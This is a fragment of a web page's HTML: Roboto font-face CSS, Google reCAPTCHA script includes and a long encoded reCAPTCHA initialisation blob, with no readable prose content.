U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4s-BrEt8CGcXA60MyXddKQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4s-BrEt8CGcXA60MyXddKQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4s-BrEt8CGcXA60MyXddKQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5LDmHx8w790cm7CmwxGw6Rkwp1Aw5IpdiTCjBHCkcOrw7bCtsOpw77CoHjCr8Oxwpxyw7t5w4cPQcKiacOzScKKeCjCsMORw57DrCvCqMKrwqI+w5DCpkrDlcKOwqzDjMOOwprClMOobsKOJMOnQ1okwpQmw4R6B2vClVzCpXHCv8Opw6UUfMO+bFoKwoE/[base64]/aEnCiMOHDk7CjFJXwrENwol4w5JALBc+w5rDqMKgQjbDrAw+woLChg19Y8KQw6bCiMKLw5J/w4tFUsOfJn/[base64]/aFjDg0d8wq7Dh1rDt8O+w7rDiT3DhMO2V8Kiwp7CicOzKsOIJTfDnzQiWMOVXEzDo8OSU8KMM8Kmw5/[base64]/BGTCpMKpcXnCrcK1esKldcO1wo9DacKOdHIDw4HDl0rDjgwww4UPRSRIw6tjwrvDmE/DmToSFEV4w4HDu8KDw58hwoc2O8KOwqMvwqvCucO2w7vDkBbDgsOIw5TCjlICFj/CrcOSw4BpbMO7w4Zpw7PCsSZ0w7VdR1d/OMOPwp9LwoDCtMK0w4puS8K1OcObTsKDInxkw7QXw4/CqMO7w6vCoWPCpFxoX2Aow4rCrjUJw69zN8KbwqBQZsOIOSJaeFAjeMKgwqrCtQsVKMKwwqZjSsOuEcKAwoDDunsyw5/[base64]/w7zCtMKKZkFBwppUTGxyw6PDmFHCpGIdSsOdIVzDpyjDicOEwoDDrCM1w6LCisKlw5cORcKRwq/[base64]/w7Fww5/DrxBqwoUMKGHDmy97w5kpMRRYA2/CrMKwwobDgcOhegp/[base64]/[base64]/[base64]/ClgLDt2MIKsK5EMObwoTCpwDCp1LDqMKFYjjDsMKrBcOnw4vDncKycsOaDsOsw60WI2EDw7HDiGXCmMKww6LCqR/Ck1TDqBdmw4HCtMOdwo46ZsKsw5PCtSnDqsOEPiDDnsOnwqEGATwCTsKqC2VYw7dtZ8OUwpDCqsK4BcKlwo3Ck8KMwozCuk91w5F6w4UawpzCi8KnYDfCl0nChcKiZzMJwo9nwpMhB8K/Wyk/[base64]/DsB1SwoXCmsOgR8KRwqRrHgE5wq9rwrPCg8OxwrrCpzTCk8OjKjzDocOxwpPDlHsMwox1wo5sWMK/w4ELwrbChyI3XAVHw5LDhRnDoCEjw4Mwwo3DicK/McKlwqEvw59oVcOBw5Z6wqAaw6vDoXPDgMKiw7JaSyZWw6JHRBzCiU7DoU9VBgJkw5pvLG5EwqcgOMOdUsKcw7TDrVPDvcKNw5vDq8KUwqYkXSzCsBlqwogBecO6w5rCu3xXA3nDg8KWZ8O2DiQsw4LCv3fCg1NmwotYw6HCvcO7aDBrCXNTYMO/[base64]/[base64]/wq7Dh2vCnnU3w7/CqFw8wpjCgyfDn3BnwoRZw7knw4MTeWnCssKrY8K6wrXCtsOFwplawqtUSz8DSRZYW1fCnikfZ8OXw7HClQkRLQXDrHIzRcKlwrHDgcK1dsOvw6t9w659wpjCiAA+w4lUIhpjUiBmB8OfFcOJwq1/wqXCtMKUwqdfLcKNwq5aVcOrwpIufgEDwq1Dw7DCo8OhNcOlwr7DocO/w6PClMO3JGwqDSjCiDpiNMOvwrfDoA7DoznDuTHCs8OKwoUkPinDuG/DlMKFfMOiw7Mew6kqw5TCi8OfwrxBdRfCqD1gXi1fwonDtsKfJsOdwojCoQ5vwq4FPzjDkcOecMOiK8KASMKmw5PCtUtdw4TCtsKUwrEQw5HCoxzCtcKrbsOZwrtswojCn3fCgwB0GhvCkMKWwoBVTULCuTnDssKneGXDhSQSGj/DsDzDq8Ojw7BkcjdmJsOPw6vChUhNwqrCgMOdw7UBwrNlw4kFwrglPMK6wrTCl8OBw6YpCxJiX8KOb3nCjcK8F8KFw5wvw5Ijw5JUA3YAwrjCl8Omw5TDg3Ekw7ZSwphxw6cBwp/CkFzCvyzDncKPTk/CrMOrflXCmcKmNGfDg8OSd2NSX2kgwpDDmgkkwqYMw4VFw5oLw5FaTxbDl29RIMKew7/DscOJPcK/Xi3CoVc/[base64]/CmcOcw4QKw4rDhljCpUQxVTgnwqLDkTjDrcOLw6/CnMKwTMOLw78SGgZpwqIwAGN4FHx1JMOqHzXDnsKXLCg9wpI1w7/Dn8KUWcKeT2XCrB9+wrAPCkjDrU4VBcKJwpnDikrDiV9VV8OdSiRJwrPDjGQ/w7k1bcK8wrvCh8KwHsOEw47Cs07Duip8w7huwp7DoMO0wrRoMsKGw43DkcKlw6caAsOycMOXJUXCvhXCosKowqRwV8O6LMK3w40HI8KIw53CpnICw43CiynDrT84LXx3wr4FOcK3w5XDmwnDnMK6wo/[base64]/SMKADQTCmG0Kwponwp0tXAQTD8Kbf8KDw4pqIcK6a8OdSmMXwoHDlATDrcKRwpNOLXwwbBI5w6fDkcO3wpTCp8OqTELDoG9hL8K5w48PeMOxw6/CvA4Pw7vCtsKHTggAwrAUbMKrGMK9wqYJFUzDlj0fL8OZXwHCp8KeLsK7bGPChn/DuMOmUx0pw4cAwpLCtXfDmw7CpzzDhsOewpbCmMK2BsOxw4sYF8O9w4Q6wqdIcsKyIg3CjV06wqbDkcODwrDCtT3DnlDDixAeEsOCOcO5ESfDtsKew4dRw7sOYRzCqB7CvMKzwq7ChsK+woPDpcK1wrrCjW/[base64]/DlyzCscKvOWwNw4U+OMKowrRXCHPCtEPCt3hYwrXCuwjDnFzCkcKiasOSwpl9wrTCl3HCnEXDucKGNCvCvcOdXsKYw4PDjCljO1TCq8OWYkfDulpzw5fCp8K1XUHDmsOHwoQWwqsHOMKjAsKtJH7CuH/[base64]/[base64]/CpcOcw4wfwqwzw6ZXRUNhBD93wobCvCbDsglCbjUKw6wWZygJW8OifVdNw7MmMnscwo4NWcKFfMKqIT/Drk/Ds8KNw73Dm2zCk8OMPxwPJ0fCgsKSw5bDhsO8XsKNB8Oxw7XCj2vDpsKHHmHCtcK6HcORwqzDh8OfbFPCnSHDgynCu8OEYcKpNcOJW8Oiw5R3P8OTw7zChcKuQnTCiXUYw7TCtwoaw5FqwozCs8ODw58RMMK1wq/ChGfCrT3DvMK1BH1RQcKzw6TDjcKQMGtpwpXDkMK2woc2IsO2w4jDs0wPw4vDmgcvwqTDmzclwo0KQMKawogswppzEsK7OEPDoRJQXMKEwofCj8KQw5fClMO0w5tRTC7Cm8OswrbCgRdJecOYw6NjTcOew7tAT8OBw6/[base64]/[base64]/[base64]/DuMOgEcKsw7PCti8Cw5wVMsOTw7QcenIxw5zDucODIMKZw5w8Yh3Cm8ODeMKOwovCksOpw4QiO8KWwqPDo8K5U8KfARnDhsORwoHCnBDDqxDCisKMwqvCksOZecO0w47CnsOVUibCrm/DpwPDv8OYwrlEwpHDrSIHw4JxwqkPIcKKw4/[base64]/CoMOcfcOEwokDw59Rw6VkcnjDgmV5OyxwQ0zCkQXDhMOWwqwPwoPCkMOCZ8Kow4YMw7LDqFrDkS/DpQRQTFdIGMOeHUxmw7vCmw9uEMOPwrBkWXvCrmYQwpRPwrZlFXnCsREAwoHDu8K2wpkqIcKJw7FXay3Dnnd4GWJNwqbCs8KCTy1pw6rCq8K6wr3ClsKlV8K1w5/CgsKXw7VxwrHCqMOaw5lpw5zCm8OwwqDDrRR3wrLDrxPDnsOTbkrCkl/DnBbCt2JAIcOsYAnDlzMzw4osw6AgwoDDhjpJwqBzwqvDisKLw7FFwpzDrcKBEC4sLMKpccKZOcKzwpzDm3rCijfCgw9NwqvCim7CiFUPbsKbw6TCscKHw7jCgsOZw6fCmMOGdsKrwrrDi0/Ctz7CrcOeXMKpasKIeS42w7PDoFDCs8OPOMOMMcK9ISd2Z8KPFcKwSRXCj1loG8KPwqjDt8Oiw5zDpl0awrp2w48bw6EAwrXCk2DChCoiw5XDhzXCgsOxfCInw4NDw4VDwqoUQ8KTwrIuBsKUwqnCn8KnQcKYbyJzw4PCk8OfADxoRl/DusKpw47CpgjDkhDCncKYODrDs8Ouw7LCtC4YdMOuwoQjTG89YsO+woPDpQ3Dr2s1woZJasKkcz9rwofDpMOURV0PX07DisKbEWXCrRLDnMKXXsOUQjk2wrBIHMKgwq/CtT1CecOiH8KFBlHCmcOfwrdxwpnDmHbCucKdw7dFKSYZw5HDucOowoZuw5NLCcOZURlswoDDm8KJGUDDrx/CvgBGbsOSw5hUC8OxXXJUw5TDgxlKRcK0SsO2wpzDmMOUCsKzwqzDhHvCrcOIF003VQ0cRFXCgDbDtcKDQ8OIPsOPEzrDl2JzdQE6AsKFw6c2w6vDuSkPHF9CFcOYwqh1a2dMYS97wpN4wqstIFhyCMO5wp4Iw74CfyM/Vw1gcRLCmcOtICBXwrDCscKcK8KrIGHDqxvChi8aTSLDpsK/[base64]/w6HDvMOXbm/[base64]/CqsKrwoErHR3CnmBhdMOmAcKRd8KRJcONQcO2w65fDhbDiMKqWcOwZwZBJ8Kqw6Alw4PCoMK7wrckwovCqcOLw7LDmmtaSTVaTW8XPwrChMOKw7DCrMKvNxZXUxHClsKBDFJ/[base64]/Cv2TDrnUnw7JlK3fDkcKBIsKgw4DDgBcJRDNUGMKydMKJdDTCtMOAB8Krw7xBV8Kcwptfe8KUwq0MX2zDrMO2w4jCtMOjw5EIaChswq/[base64]/wqkCIi0GH0c+fcOaEMOOw6kqVcOOw4xLwrN1w7zCnjfDtRnCjsKGZWEhw6HCgSpUw5LDtMKOw5Mcw411EMKIwog3EcKEw4Qmw5PDlsOgbcK8w6zDmMOjasKTV8Klf8KtGXbCsCzDtjxUw6XCvB4FPlHCssOgFMOBw7M/wogifsODwrHDl8KhOl7CoxUmwq/DlRTCgUN1wo8Hw77Ct2h9MAAiwoLDn1Vsw4HDv8Ksw5RRwqYDw7/DhsKvZSQgPCXDhW5adcOYOsKgM1rCisOMTVR4w73DusO6w5/Cp1TDl8KvdFgOwq9Rwo7Co0nDq8ORw53Cv8KmwrvDocKtwqpaa8KMXHtiwpo4fVt1w7YYwojCvMOYw4NgD8KRUsKEX8KDGxbDlkHCij9+w5DCusOncQ8hembChwoeOwXCusOdRVHDnAzDt1DDqV8tw4FMchzDkcOPYMKYw4jCnsKsw4PCgW0FLsKObT7DrMO/[base64]/CvsKDJMOnwqfCjBp7w6zCinTDnXYAfm/CrwZDwqU6NMOXw6dzw7FwwrR7w78/w7BOT8KGw6wNwovDvjg4NCfClMKDXcOnI8OYw5c4O8OzUiDCoEJrwqTCnirDqGtiwqsUw74KGgEwDB/DhDrDr8O+JcOtBzHDnsKew7pNAAlYw6bCscK+WibCkh5/w7HDtcKhwpTCl8OtWMKOfl1cSREGwpUDwrhrw65cwqDClE/Co3rDgw5Iw6HDg2cmw5hVclNYw4zCrTHDs8KoOzFdKmnDgXTCv8KwH3zCpMOSwotlFhomwpIRSsKpCMOywqBcw6ohZMO2dcKiwrVewq/Cv2XCr8KMwrFzacKfw7JgYFTChVwbJ8K3cMOyDMOSdcK/ay/DjRjDkHLDqnDDtSrDuMOLwqt+wpBsw5XDm8KLw4DCmS5Jw4sJXcONwoLDl8KXwo7ChAoeZ8KBW8Ktw7I0LRnDmsOkwoZVN8KjVMOlGlHDkMK5w4pBEQphXDDDgg3CvMKyHBTDnAVTw7bCtmXDoTfDl8OqKXbDoUjClcOocX0Swp8vw74nRsOAP0APw5/DpFvCksKyanPDhQnDpT5Yw63CkkHClcOGw5jCuzRLF8KLacK6wqxiEcKBwqAvS8KgwqnCgi9HWC1kDmPDjzJcw5MYPV8ecjQ6w4t0wrrDjBhLfMOBNwHClALCumfDhcK0WcKhw4hXewQkwrVIQm0/FcO0EUJ2wrfDs3Y+wrRXWMOUN3YOV8Ouw4rDo8OZwo7DrsOzaMKSwr4cQcK9w7/Dv8OxwojDsUIURzbDhWsYw47CvE3Dqi4pwr4yEsOPwrrDnMOiw7jCjcOeJVvDgGYRw7zDtMOtBcOUw7ZXw5rDhkbDnw/[base64]/DsMK/w5fDpUA5w5t0Wxh9w45XXmtvB1vDpcONOn7Cpk7DmELClcO2W3nCucKTbT3CuFrDnGdieMKQwpzDrjPCpkh7RR3DniPDrsKqwoUVPEsgTMOHf8KJwq/CssOaezHDhBvDgMOvNsOawrXDkcKaezfDiHPDnh1UwpjCqcOUNMOOfHBEV3/Du8KCNMObN8K3IXPCh8K7A8KfZWDDnQ/DqMOdHsKSw7lpwqHDiMO2w6LDn08NL1DCrloJwpHDrsKDTsK3wpLDnhnCusKBwr/DqcKMD3/CpcO5D0Ylw5kfFl7CsMOhwqfDjcO6MHUhw6Mlw7fCnVFJw4sNdEPCqC1pw5rDuWDDkgfDhsKFQT/DqsOpwqfDi8OBw5opRTUSw64dD8O/Y8OHH3HCu8Kgw7fDtsOqI8OTwrwnBMKZwoDCq8Kuw61XC8KXAMK0XQPDusOWwr86woJswqDDmEPCusOfw7bCvSrDvcKuwqXDgMK/YcOMYQxcw5HCrhE7aMKVwp/Dk8Kkw6XCrMKHTMKKw5HDg8K0JMOowrTDiMK5w7nCsGgxCll3w5bCjB7Cnlg/w6kJHzNCwrUrVMObw6NrwqHClcKUKcKERiR8PyDDucOuDwkfesKiwqIsA8O7w57Ck14hfcKCF8KDw7zDmjbDjcO2w4hHKMOFwo7DmyAuworDrcOUw6QRARsLcsKFdFPCi2o+w6UDw6bCsHPCgi3DmMO7w7ghw6vCpU/CmMK1woLCqAbDpMOIMMOKw5BWfTbChMO2ED4Kwqw7w7bCgsKxwr3DgsO3dcOiwpxefCXDh8O+U8O6OcO0acOswoDCmSXCucKEw6fCu0xVNU8cw4xOUVfCh8KqDG54GntNwrRaw7HCssOZLDDCvcORK2XDuMO2w47CnB/ChMKycMKZXsKbwqgLwqgpw5TDqX7ChCjCoMKqw5I4WG9vYMOWw5nDoAHDi8K0WG7DmkEMw4XCnMO5wqlDwrDCsMOQw7zDrzDDtikxDkvDkisBB8OUVMOnw6xLY8KOTcKwQB95wq7CqMOiREzCh8KSwrx8WnnDlsKzw6V9wodwHMO/[base64]/DhizClMO/w6rDuVQlwpcUJcOywprCoGDCp8OtWMOHw6/DvStgYxfDksKGwr7ChnhXbVTDgcOSccKiw7cpwp/DnsKBAE7CgTHCowbDusK1w6HDnmZSDcOodsOFXMKrwrRww4HDmT7Dq8ONw60IPcKrW8KzZcK8TMKcw5sBwr18wrQoWcOEwpjClsKMw5dTw7fDs8Ojw4gMwqMAwp16w5TDhXsVwpw2w4TDhsKpwrfCgjfCg0PCqSPDtz/DkMKXwqLDmsKWwrsEBQkgJWY/SWrCqS3Dj8OXw7PDn8KqQMKRw7NAcxnCj08KayfDnk12ccKhb8KkLy3ClFfDtQrCqm/DhBfCq8O9IlBKw5nDo8OZIHjCisKtacOiwpNxwprDmsOCwozDt8KKw7nDqcOkOMKaV13DmsKBVGo9w5HDgSzDk8O8VcOlwoBow5PCjsOQwqV/worCjGJMN8OIw50OUFg/XVZLdmw+dMOiw51/TwDCvkrDqDhjAUfDisKhw6VFUytJwpUKGUVzLlZ7w4RewosAwqI8w6HCszTDhFfCvR3CjhXDiWZjPzIdXFjCthNyA8OUwqDDqGPCjsO7cMOqCcOvw63Dg8K5HMKRw4tnwprDkgnCt8KbfDhTBD4/w6YzOh44w7YtwpdFOsKnPcOBwoM6MQjCpjbDqA/CqMO+wpVNIQgYwpTCr8K6acO+fMOKwpPCmsKcS0hldizCpHHCrcK/QcOZQ8KuD0HCo8KlS8OVD8KsIcOew4nDiA3DoFgQSMOCwrbCjQHCthwRwqvDgMOGw63Cq8OmJ1nCm8OJwqcew4XDs8O/[base64]/CmsOyH8KywoIJD8O2PkLDuMO9WsK4BD7DsX3CjsO0w7/CnknCrMKgEMOyw6HDv2YUDG7CgS8xwqLDqcKnfsOOZ8K8MsKVw4TDk1XCiMOUwrnCnsK/FT1mwovCrcKIwqvDljB3Q8OIw4XDohYbwoDCvsKFw7/DicOOwqjDvMOtTcOcwqPCoEzDhkTDpDgjw5RJwojCg0wFwoDDisKrw4/Dhg9rPy1/HMOXc8KhD8OiZsKKBA5Aw5dow742w4NrKQjCiCE2AsOSMMKZw7hvwrDDssKjO1fCoVB/woBGwqbDhXdewpo5wq0UMkXCjkd+JGN/w5rDmcOnPsKjNXHDmsKCwp5pw6jDscOqCsKtwpBWw7ZKPUE0wqIOEBbCjQTCtmHDplXDqSfDs1J8w4LCihTDmsO6w5zCngjCrcOjbCR/[base64]/[base64]/CrHHDmMOlKxPDkj3CksOjNWZ0w49rw53DoMObw4oABWfCqMOBOmx4Fx86J8OywpFKwqA/KAp9w7gDw5/[base64]/[base64]/CsMKPC8KSWTFACsOWOjnDmsOiw50nVznDkQrCvDfCp8K/[base64]/Cu8OeFRjCr8K6w5g9w7YCbgrDjsKUSS/CoW5Ow6/DgMKAccK4w5TCt10QwozDh8KWWcOfBsO/w4N0DD/DgBUtWBt1woLDr3cFLMKmw6TCvBTDtsOKwoQUGVjCqE3ChcKiwrpRDVtVwoI+Un/[base64]/CgcOBJWlfMcKrcsK/IR3DlMKgMcKnD3MsIMKuGkHDmsKDwoHDhcO0P3XDjMO1w4nDjsKsDhA7wp3CokvCgkwiw4A4NsKMw7snwqULXMKXwqjCuQbCkiYswonCtMOUGyzDk8Kxw70gOcKKRDzDh0rCscO/w5rDkw/CvcKTGiTDqjjDmzF3b8KUw40xw6J+w5o3woFxwpgoZTpMI0FRV8O8w7nDjcKVTQnDo0bCq8Orw5dTwr7Cj8KOBh/CoE5ofcOeOsOnNirDvwp9Y8KwKCLDrmvColxewoRZflPCsAxlw7RpaSbDqzXDksKQVkrCpFPDuUvDmMOAPUouO0IAwodwwqY0wrdZSwNGw6nCt8KSw67DpCIZwpg0wpLDucOQwrMCw6XDucOpJmUHwpB3QBZQw7TCui9CL8OMwrbCgA8SNX/Dskg0w7/DlUo6w6/DusO6XRc6BRzDq2DCmBYYQS12w7FjwoYGM8Otw7bCo8KVHn1dwo16ZjTCrsKZwrkqwowlw5nCgyvDscKWMSfDtDFqTMK/URjDhAElSMKLwqdkEHZFcsORw6ARKMOZGsK+PHZFUVjCocOLPsOIKHvDtcOAEDzCkQ7Cn28CwqrDsmIPasOJwqzDuTonJzcUw5HDlcOtISUpI8O8PMKDw6zChn/DkMOLNMOJw4l2wpjDrcKQwrrDmlLDtAPDn8Oow5rDu2vCimrCpsKxw7Q/w7xFwoBNVgoEw63DncK9w4wrwpjDr8KgZMKwwq9sCMO4w7opOSPColtRwqp3w68ew5gkwrvDucO1Bm3CjmfDgDHCsyDCgcKnwpfCisKWYsO4ZMOcSEx8w6BCw57CiCfDvsOpDsOcw4lDw4PDoCxTMX7DoC/CsQ1AwoXDrRI8KxrDtcKYUDhtw6xUVsODOGrCqyB8D8Opw6l9w7DCoMKDSBnDrcKRwrFWUcOaXm/CogVDwqMBw7l+CnEAwpXDn8O/w5QIAmE8NT7ClMKxGsK1W8O1w4VrMAUswo8dw4bCrX0tw7bDj8KpMsOaJcKZMMKbbGDCnnZGTHLDvsKIwp5uEMODw4zDrcO7RGDClirDo8OeCMOnwqQ9woDDqMO3woTDm8KdWcO4w7XCmUEBSMOcwr/[base64]/VHXDqMKDw4s9w4wiwq90BEPDsMOuEsK5WsKlc1J2wqnCqnhDLgnCuXd/[base64]/wpkqw5I/w5nDosKvB11/[base64]/CjMKvRDw2Q8KvfMOZVcKhw69bFsKrwrg5D1vDl8KAwqLClUEWwo/[base64]/ColnDlMOlwqYvwpDDjW4KEgRAwqbDviEmIBBSMgHDjMOv